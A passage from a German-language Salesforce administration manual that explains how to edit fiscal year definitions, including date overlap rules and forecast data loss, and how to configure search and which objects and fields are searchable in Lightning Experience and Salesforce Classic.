- **2.** Klicken Sie auf den Namen eines definierten Geschäftsjahres, um die Details zu überprüfen. Schließen Sie anschließend die Geschäftsjahrvorschau, um den Vorgang fortzusetzen.
- **3.** Klicken Sie neben dem Geschäftsjahr, das Sie bearbeiten möchten, auf **Bearbeiten**.
- **4.** Ändern Sie die Inhalte der Felder Startdatum des Geschäftsjahres, Name des Geschäftsjahres, Beschreibung oder Wochenstarttag.

Wenn sich durch Ändern der Option Startdatum des Geschäftsjahres eine Überlappung dieses Geschäftsjahres mit dem vorhergehenden Geschäftsjahr oder eine Lücke zwischen den Geschäftsjahren ergibt, wird das Enddatum des vorhergehenden Geschäftsjahres auf den Tag vor Beginn des bearbeiteten Geschäftsjahres geändert.

Wenn sich durch Ändern des Enddatums eine Überlappung dieses Geschäftsjahres mit dem darauffolgenden Geschäftsjahr ergibt oder wenn dadurch eine Lücke zwischen den Geschäftsjahren entsteht, wird das Startdatum des nächsten Geschäftsjahres auf den Tag nach dem Ende des bearbeiteten Geschäftsjahres geändert.

 $\bullet$ Anmerkung: Änderungen des Start- oder Enddatums eines Geschäftsjahres, die eine Überlappung mit einem Geschäftsjahr ergeben, das mit einer Vorlage für ein gregorianisches Jahr definiert wurde, sind nicht zulässig.

- ACHTUNG: Wenn Sie das Start- oder Enddatum eines Quartals, eines Zeitraums oder einer Woche ändern, gehen alle Prognosedaten (einschließlich Quoten, Prognosenverlauf und Prognoseanpassungen) innerhalb dieses Datumsbereichs sowie alle Prognosen für Datumsbereiche, die als Ergebnis dieser Änderung automatisch angepasst werden, verloren. Dies betrifft auch Änderungen des End- oder Startdatums, die sich durch das Einfügen oder Löschen von Zeiträumen ergeben.
- **5.** Klicken Sie auf **Vorschau**.
- **6.** Überprüfen Sie die Geschäftsjahrdefinition. Wenn die Einstellungen korrekt sind, klicken Sie auf **Speichern**, um das Geschäftsjahr zu speichern. Wenn Sie detailliertere Bearbeitungen vornehmen möchten, beachten Sie die Informationen unter [Anpassen der](#page-374-0) [Geschäftsjahrstruktur](#page-374-0) auf Seite 369.
	- Anmerkung: Sofern Sie keine Bezeichnungen angeben, werden die Bezeichnungen der Geschäftsjahrzeiträume für die Prognose- und Berichtserstellung durch die Standardbezeichnungen für die Geschäftsjahrzeiträume festgelegt. Informationen dazu, wie Sie sie ändern können, finden Sie unter [Anpassen der Geschäftsjahrbezeichnungen](#page-376-0) auf Seite 371.

# Einrichten der Suche

# Anpassen der Sucheinstellungen

Geben Sie zum Ändern der Sucheinstellungen Ihrer Organisation in das Feld Schnellsuche den Text *Sucheinstellungen* ein und wählen Sie dann **Sucheinstellungen** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ändern der Sucheinstellungen:

**•** "Anwendung anpassen"

# Sucheinstellungen





[Richtlinien für das Beschleunigen der Suche](#page-432-0)

# Durchsuchbare Objekte und Felder

Salesforce sucht nach einem eindeutigen Satz an Feldern für jedes Objekt.

Anmerkung: Wenn Sie nach einem Wert in einem Feld suchen, das für Sie aufgrund der  $\boldsymbol{\epsilon}$ Feldebenensicherheit ausgeblendet ist, enthalten Ihre Ergebnisse den Datensatz, der das Feld enthält. Sie können das Feld jedoch nicht anzeigen.

#### [Durchsuchbare Felder nach Objekt in Lightning Experience](#page-383-0)

Die in den Suchergebnissen enthaltenen Datensätze hängen davon ab, ob der Objekttyp des Datensatzes und die zugehörigen Felder durchsucht werden können. Wenn Sie nach einem Objekt mit einem Wert suchen, der in einem nicht durchsuchbaren Feld gespeichert ist, wird das gewünschte Objekt in den Suchergebnissen nicht angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Datensatztypen, nach denen Sie suchen können, hängen von Ihrer Edition ab.

#### [Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

Jeder Suchtyp (Randleisten-, erweiterte, globale und Nachschlagesuche) sucht nach einem eindeutigen Satz an Feldern für jedes Objekt. Die Suchergebnisse für ein bestimmtes Objekt hängen von zwei Faktoren ab: dem verwendeten Suchtyp und den durchsuchbaren Feldern für das betreffende Objekt.

## <span id="page-383-0"></span>Durchsuchbare Felder nach Objekt in Lightning Experience

Die in den Suchergebnissen enthaltenen Datensätze hängen davon ab, ob der Objekttyp des Datensatzes und die zugehörigen Felder durchsucht werden können. Wenn Sie nach einem Objekt mit einem Wert suchen, der in einem nicht durchsuchbaren Feld gespeichert ist, wird das gewünschte Objekt in den Suchergebnissen nicht angezeigt.

Anmerkung: Wenn Sie nach einem Wert in einem Feld suchen, das für Sie aufgrund der  $\left( \mathbf{z}\right)$ Feldebenensicherheit ausgeblendet ist, enthalten Ihre Ergebnisse den Datensatz, der das Feld enthält. Sie können das Feld jedoch nicht anzeigen.

Referenzieren Sie die Tabelle, um zu bestimmen, welche Objekte Sie mit einer Suche finden können. Wenn ein Objekt benutzerdefinierte Felder aufweist, können Sie Datensätze dieses Objekts anhand der benutzerdefinierten Feldwerte suchen.

Nicht alle Objekte und Felder sind durchsuchbar (siehe Tabelle).

## AUSGABEN

Verfügbarkeit: Lightning Experience

Die Datensatztypen, nach denen Sie suchen können, hängen von Ihrer Edition ab.



## Einrichtung und Pflege der Salesforce-Organisation eine Einrichten der Suche Einrichten der Suche



## Einrichtung und Pflege der Salesforce-Organisation eine Einrichten der Suche Einrichten der Suche



## Einrichtung und Pflege der Salesforce-Organisation eine Einrichten der Suche Einrichten der Suche





## <span id="page-388-0"></span>Durchsuchbare Felder nach Objekt in Salesforce Classic

Jeder Suchtyp (Randleisten-, erweiterte, globale und Nachschlagesuche) sucht nach einem eindeutigen Satz an Feldern für jedes Objekt. Die Suchergebnisse für ein bestimmtes Objekt hängen von zwei Faktoren ab: dem verwendeten Suchtyp und den durchsuchbaren Feldern für das betreffende Objekt.

Nehmen wir als Beispiel einen Account, dessen Feld Beschreibung den Begriff "Meier" enthält. Das Feld Beschreibung wird durch die Standard-Nachschlagesuche nicht abgefragt. Es wird jedoch durch die globale und erweiterte Nachschlagesuche abgefragt, wenn **Alle Felder** ausgewählt ist. Eine Suche nach "Meier" gibt diesen Accountdatensatz also nur zurück, wenn Sie die globale oder erweiterte Nachschlagesuche mit ausgewählter Option **Alle Felder** verwenden.

Einige Hinweise zu durchsuchbaren Feldern:

- **•** Die globale Suche sucht mehr Felder pro Objekt als die anderen Suchtypen.
- **•** Standardmäßig fragen erweiterte Nachschlagevorgänge einen beschränkten Satz an Feldern (hauptsächlich Name-Felder) für jedes Objekt ab. Falls im Suchdialogfeld der erweiterten Nachschlagefunktion verfügbar, aktivieren Sie die Option **Alle Felder** und geben Sie andere eindeutige Suchbegriffe für den Datensatz ein, um die Suche auf alle durchsuchbaren Felder anzuwenden.
- **•** Sie können verschlüsselte, Formel- und Nachschlagefelder nicht durchsuchen.
- Anmerkung: Wenn Sie nach einem Wert in einem Feld suchen, das für Sie aufgrund der Feldebenensicherheit ausgeblendet ist, enthalten Ihre Ergebnisse den Datensatz, der das Feld enthält. Sie können das Feld jedoch nicht anzeigen.

Die folgende Tabelle listet die verschiedenen Suchtypen auf, die für jedes Objekt unterstützt werden. Nicht alle Objekte und Felder sind für jeden Typ durchsuchbar. Durch Klicken auf die Links wird eine Liste der durchsuchbaren Felder für jedes Objekt angezeigt.

